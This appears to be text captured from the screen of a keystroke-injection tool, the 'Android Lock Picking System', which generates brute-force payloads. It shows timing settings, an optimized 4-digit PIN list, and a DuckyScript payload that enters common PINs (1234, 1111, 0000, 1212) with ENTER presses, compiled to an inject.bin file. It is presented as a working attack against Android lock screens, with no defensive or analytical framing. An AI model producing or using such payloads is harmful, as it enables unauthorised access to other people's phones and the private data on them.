 Android Lock Picking System
+ Brute-forcing payload generator
Configuration
Common configurations Configuration 1
Delay between submissions (in seconds) 1
Wait time (in seconds) 30 every 5 submissions
Delay between submissions (in seconds) 30 after 10 submissions
Use ENTER key for submission Yes
Keep sending keystrokes while waiting Yes
Send keystroke after waiting Yes
Password / PIN list 4 digit passwords (optimized)
DuckyScript
REM The tab key is used for sending keystrokes while waiting
REM Delay times are multiplied by two on the payload
DELAY 1000
STRING 1234
DELAY 1000
ENTER
DELAY 500
STRING 1111
DELAY 1000
ENTER
DELAY 500
STRING 0000
DELAY 1000
ENTER
DELAY 500
STRING 1212
DELAY 1000
ENTER
DELAY 500
Generate payload from configuration
Generate payload from DuckyScript
Export DuckyScript to file
Payload generated successfully: out/inject.bin